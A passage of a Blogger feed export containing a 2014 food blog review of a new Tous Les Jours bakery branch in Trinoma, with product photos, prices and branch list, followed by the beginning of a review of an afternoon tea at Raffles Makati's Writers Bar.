rel=\"nofollow\" target=\"_blank\"\u003Ebagging a few breads\u003C\/a\u003E whenever I'm in the area and even getting myself and my family \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/tous-les-jours-my-strawberry-birthday.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecute and pretty cakes\u003C\/a\u003E for several special occasions.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5581\/15090391231_9f20f8208e_z.jpg\" width=\"575\" alt=\"Tous Les Jours Trinoma North Ave Lobby\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETous Les Jours' newest branch opens in Trinoma\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFast forward to 2014, \u003Cb\u003ETous Les Jours\u003C\/b\u003E now has a total of 14 outlets all over the metro. And while I don't mind crossing to SM North EDSA or SM North Annex to get my \u003Cb\u003ETLJ\u003C\/b\u003E fix and \u003Ci\u003Epasalubong\u003C\/i\u003E whenever I'm in Trinoma, I along with other regular MRT riders, really appreciate that \u003Cb\u003ETous Les Jours\u003C\/b\u003E finally opens a branch inside this Ayala-owned mall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETous Les Jours\u003C\/b\u003E pronounced as \u003Ci\u003E\"too-leh-zhoo\"\u003C\/i\u003E means \"everyday\" in French. And this is what I love about this bakery. Apart from offering interesting cakes, pastries and breads, they guarantee freshness as their products are baked fresh every single day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5578\/14906765310_57c8f60e38_z.jpg\" width=\"575\" alt=\"Breads at Tous Les Jours Trinoma\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFreshly-baked breads at Tous Les Jours Trinoma\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3900\/15093054582_e8cd64654e_z.jpg\" width=\"575\" alt=\"Breads at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EReal Cheese Bread, Double Cheese Bread, Pure Cheese Bread,\u003Cbr \/\u003E\nCustard Cream Bread, Sweet Red Bean Bun and Croissant\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5570\/15070413716_4c3ab9b869_z.jpg\" width=\"575\" alt=\"Breads, pastries and cake, brownie mix at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMore breads, pastries and pre-mixes (brownie, hotcake, castella mix)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3899\/14906870197_561123b16f_z.jpg\" width=\"575\" alt=\"Heart-shaped cakes at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHeart-shaped cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3893\/15090415371_d7d3f226bc_z.jpg\" width=\"575\" alt=\"Strawberry and Chocolate Cakes at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EChocolate cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14906875867_f755ea37f2_z.jpg\" width=\"575\" alt=\"Fresh Strawberry and Mango Cakes at Tous les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFresh strawberry and mango cakes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5572\/14906793430_8784482356_z.jpg\" width=\"575\" alt=\"More macarons at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETous Les Jours' macarons at P28 per piece\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/5owlc0.jpg\" width=\"575\" alt=\"Macarons at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPremium macarons at P38 per piece\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3889\/15090428001_22921fb71a_z.jpg\" width=\"575\" alt=\"Drinks at Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJuices and milk at Tous Les Jours\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are a lot of products that'll surely catch your attention at any \u003Cb\u003ETous Les Jours\u003C\/b\u003E branch. Every time I visit a \u003Cb\u003ETLJ\u003C\/b\u003E store, I always make sure to look around for interesting breads I can take home to my family. Of course, I also love checking out the cute and pretty cakes, and even the bottled drinks which I've yet to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMy Favorites from Tous Les Jours\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the over-fifty-times I've visited \u003Cb\u003ETous Les Jours\u003C\/b\u003E, I've already grown some favorites. I can't say much about their cakes since I've only tried two. But for their breads and pastries, here are my top picks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8364\/8369487007_7e8149d8a0_z.jpg\" width=\"575\" alt=\"Sweet Potato Cream Bread Tous Les Jours\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sweet Potato Cream Bread (P48)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3858\/14906877318_7720078c0b_z.jpg\" width=\"575\" alt=\"Sweet Black Rice Bread with Black Sesame Cream Cheese (P48)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sweet Black Rice Bread with Black Sesame Cream Cheese (P48)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/15070442326_c7428de1a2_z.jpg\" width=\"575\" alt=\"Custard Cream Bread (P38)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Custard Cream Bread (P38)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5579\/15090439871_bd7dba370c_z.jpg\" width=\"575\" alt=\"Double Cheese Bread (P98)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Double Cheese Bread (P98)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5575\/15093084722_e4d217f7af_z.jpg\" width=\"575\" alt=\"Muffins at Tous Les Jours Trinoma\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chocolate Chip Muffin (P68)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETheir macarons are great too. And how can I not mention the addicting \u003Cb\u003E\u003Ci\u003EEspresso Crunch (P98)\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EDark Chocolate Crunch (P98)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EPumpkin Chips (P68)\u003C\/b\u003E\u003C\/i\u003E which my little sister and I can't stop munching once we've opened a pack?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Old and The New at Tous Les Jours\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDespite the Trinoma branch being the newest store of \u003Cb\u003ETous Les Jours\u003C\/b\u003E, there are things that remain the same. For one, quality has remained high in all branches. If you haven't noticed on the photos above, all their cakes, breads and pastries were baked fresh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3870\/14906884108_7c3feb145f_z.jpg\" width=\"575\" alt=\"Tous Les Jours Mantra\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd as \u003Cb\u003ETous Les Jours\u003C\/b\u003E stays true to its mantra, more and more patrons flock their stores, especially at 8:30PM on weeknights when \u003Cb\u003ETLJ\u003C\/b\u003E sells breads at 50% off. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3895\/15090446611_63cddea9fd_z.jpg\" width=\"575\" alt=\"Seating area at Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut as the newest branch opens, we also welcome something new. To be honest, I was surprised when I saw the Trinoma store. It was huge! I'm not sure if this is \u003Cb\u003ETous Les Jours'\u003C\/b\u003E biggest branch yet, but this is definitely the most spacious from all the \u003Cb\u003ETLJ\u003C\/b\u003E branches I've been to -- SM North The Block, SM North Annex, SM Mall of Asia and Trinoma. And more space also means more seating. Hurray!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EWrapping it up!\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was my pleasure to attend the opening of \u003Cb\u003ETous Les Jours\u003C\/b\u003E Trinoma last week, August 25. I arrived late so I missed the cake-making demonstration by The Zombettes' Ornusa Cadness and Sanya Smith, and \u003Cb\u003ETLJ's\u003C\/b\u003E esteemed cake decorator, Kelly Mambong.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5557\/15103742382_babf9e1efb_z.jpg\" width=\"575\" alt=\"Bread samples from Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI enjoyed the bread samples though! Had a taste of my favorites along with the new line of \u003Cb\u003E\u003Ci\u003ECheese Breads\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003ETous Les Jours\u003C\/b\u003E just launched. It was also the first time I got to try \u003Cb\u003ETous Les Jour's\u003C\/b\u003E coffee. Though I'm not big on coffee anymore, I really liked their blend, so I'll definitely grab a cup again the next time I visit! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/14906820990_37e864e079_z.jpg\" width=\"575\" alt=\"Coffee and Breads at Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've already mentioned this on my previous \u003Cb\u003ETLJ\u003C\/b\u003E posts, and I'll say it again. \u003Cb\u003ETous Les Jours\u003C\/b\u003E had already become and will continue to be a staple in our humble home. Ever since I first bought a few of their breads and pastries, I've always been back to buy more. And with the opening of \u003Cb\u003ETous Les Jours\u003C\/b\u003E in Trinoma, the \u003Cb\u003ETLJ\u003C\/b\u003E staff at SM North The Block might get a break from seeing my face again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3857\/15090456221_3b49158621_z.jpg\" width=\"575\" alt=\"Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyway, if you haven't tried anything from \u003Cb\u003ETous Les Jours\u003C\/b\u003E yet, I encourage you to pay any of their branches a visit. Look around, you might find something that fits your bread, pastry or cake preference! ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're also a regular like me, what's your favorites from \u003Cb\u003ETous Les Jours\u003C\/b\u003E? Let me know on the comments below, 'cause I'd love to give them a try next time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETous Les Jours, Trinoma\u003Cbr \/\u003E\nLobby Level, North Carpark Entrance (Beside J.Co)\u003Cbr \/\u003E\nEDSA cor. North Avenue, Quezon City,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tlj.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/touslesjoursph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/TousLesJoursPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShopwise Arcade - Cubao, Techno Plaza 2 - Eastwood City, SM City Fairview Annex 2, SM North Annex, SM North EDSA The Block, Glorietta 4, Greenbelt 5, SM Jazz, SM Megamall Bldg. B, Alabang Town Center, Festival Mall, SM Mall of Asia, SM Southmall\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8841661464042807700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/tous-les-jours-trinoma.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8841661464042807700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8841661464042807700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/tous-les-jours-trinoma.html","title":"Tous Les Jours: Freshly-Baked Breads and Cakes Now in Trinoma"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/5owlc0_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2889202145376433105"},"published":{"$t":"2014-07-07T23:09:00.000+08:00"},"updated":{"$t":"2015-03-12T14:39:36.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"afternoon tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raffles and fairmont makati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea time"}],"title":{"type":"text","$t":"Writers Bar: Glam Hatters Afternoon Tea at Raffles Makati"},"content":{"type":"html","$t":"Aside from brunch, my other favorite meal would probably be afternoon tea time. And no, this English practice isn't just a \u003Ci\u003Esosyal\u003C\/i\u003E version of our local \u003Ci\u003Emerienda\u003C\/i\u003E. Prior to the rise of tea in Britain, the English only have breakfast and dinner, so the afternoon tea time had actually been their light, late lunch counterpart. And for someone like me who tries hard to skip dinner, what better way to do so than fill up with afternoon tea time goodies.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/1z1gqhv.jpg\" width=\"575\" alt=\"Glam Hatters Afternoon Tea at Writers Bar Raffles Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the ground floor, \u003Cb\u003EWriters Bar\u003C\/b\u003E is the library-styled lobby cafe of \u003Cb\u003ERaffles Makati\u003C\/b\u003E. It takes inspiration from the original \u003Cb\u003EWriters Bar\u003C\/b\u003E in \u003Cb\u003ERaffles Singapore\u003C\/b\u003E, but puts a modern twist to it. Walls lined with bookshelves, ultra-comfortable couch seating, big picture windows, a high ceiling, and chic accents here and there... Indeed, the \u003Cb\u003EWriters Bar\u003C\/b\u003E at \u003Cb\u003ERaffles Makati\u003C\/b\u003E is a perfect location to enjoy afternoon treats while sipping tea!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5532\/14534871172_c79b63386c_z.jpg\" width=\"575\" alt=\"Writers Bar Raffles Makati\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5508\/14349217570_cd6831e50c_z.jpg\" width=\"575\" alt=\"Writers Bar at Raffles Hotel Makati\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3846\/14512738066_cff8285a82_z.jpg\" width=\"575\" alt=\"Writers Bar at Raffles Hotel\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2909\/14349292278_105d896ba9_z.jpg\" width=\"575\" alt=\"Glam Hatters Afternoon Tea at Writers Bar\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore this visit, I've only enjoyed afternoon tea time at \u003Cb\u003Eda.u.de\u003C\/b\u003E and \u003Cb\u003ETWG Tea Salon \u0026 Boutique\u003C\/b\u003E. However, \u003Cb\u003EWriters Bar\u003C\/b\u003E has a new take on it. Not only can one enjoy a filling yet laid-back afternoon snack and tea session with a friend, but every Monday, one (plus a companion) can even don the most fascinating of fascinators and whimsical hats!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3845\/14349293918_b34bee917b_z.jpg\" width=\"575\" alt=\"Glam Hatters Raffles Makati The Purple Doll\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd of course, I wouldn't miss trying out some of them fascinators and fancy hats hand-made from indigenous materials by \u003Cb\u003EHat Momma\u003C\/b\u003E, the favorite hat-maker of socialite Tessa Prieto-Valdes. If you're curious, wearing these hats definitely brought out the inner senyorita in me, who can't wait to get this \u003Cb\u003E\u003Ci\u003EGlam Hatters Afternoon Tea\u003C\/b\u003E\u003C\/i\u003E started.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EGlam Hatters Afternoon Tea\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther tea places offering afternoon tea time will just give you your tea and all your snacks (usually on a tiered tray) at the same time. \u003Cb\u003EWriters Bar\u003C\/b\u003E does it differently. Instead, you get to enjoy your \u003Cb\u003E\u003Ci\u003EGlam Hatters Afternoon Tea\u003C\/b\u003E\u003C\/i\u003E session course by course.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5538\/14349406037_2366e18bde_z.jpg\" width=\"575\" alt=\"Glam Hatters Afternoon Tea at Raffles Makati\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGlam Hatters Afternoon Tea - P1,150++ (good for two)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable every Monday from 2:30 to 5:30PM\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EEquipped with our choice of fancy hats, my friend \u003Ca href=\"http:\/\/www.tsinoyfoodies.com\/2014\/03\/writers-bar-glam-hatter.html\" rel=\"nofollow\" target=\"_blank\"\u003EStacy\u003C\/a\u003E and I were first given a \u003Cb\u003EHarney and Sons Tea\u003C\/b\u003E menu to choose our teas from. After taking our picks, we were then served with the first wave of \u003Cb\u003E\u003Ci\u003EGlam Hatters Afternoon Tea\u003C\/b\u003E\u003C\/i\u003E snacks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3861\/14349298828_a1cd9d0d56_z.jpg\" width=\"575\" alt=\"Finger Sandwiches for Glam Hatters Afternoon Tea\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFinger Sandwiches\u003C\/b\u003E Beef Tenderloin with Dijonnaise Dressing, Smoked Salmon with Horseradish Cream and Capers, Smoked Ham with Gherkins and Onions, Classic Cucumber with Basil Pesto,\u003Cbr \/\u003E\nEgg Salad on Sun-dried Tomato Roll\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile taking our first few sips of tea came this platter of 5 kinds of \u003Cb\u003E\u003Ci\u003EFinger Sandwiches\u003C\/b\u003E\u003C\/i\u003E with 2 servings each. Every single one of them was good in their own right, and went pretty well with our choice of teas. However, it's the \u003Cb\u003E\u003Ci\u003EBeef Tenderloin\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ESmoked Salmon\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EEgg Salad\u003C\/b\u003E\u003C\/i\u003E sandwiches we really enjoyed. If only we can get another helping...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5474\/14534887182_e569f96314_z.jpg\" width=\"575\" alt=\"Duo of Scones with Clotted Cream and Locally Made Preserves\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDuo of Scones with Clotted Cream and Locally Made Preserves\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we were treated to 2 pieces each of the \u003Cb\u003E\u003Ci\u003EClassic Plain\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EDried Currant\u003C\/b\u003E\u003C\/i\u003E scones. As a scones lover, it was nice to find these scones slightly crunchy on the outside, and soft and moist on the inside. They could be a little less dense though, but I can't deny I enjoyed pairing them with the \u003Cb\u003E\u003Ci\u003Eclotted cream\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003Eberry preserve\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3908\/14349263309_97dcb3b9a0_z.jpg\" width=\"575\" alt=\"Afternoon Tea Time at Writers Bar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E3-Tier Selection of French Pastries\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter starting off with the heavier and the more savory afternoon snacks, it was time to finally enjoy the sweeter side of the 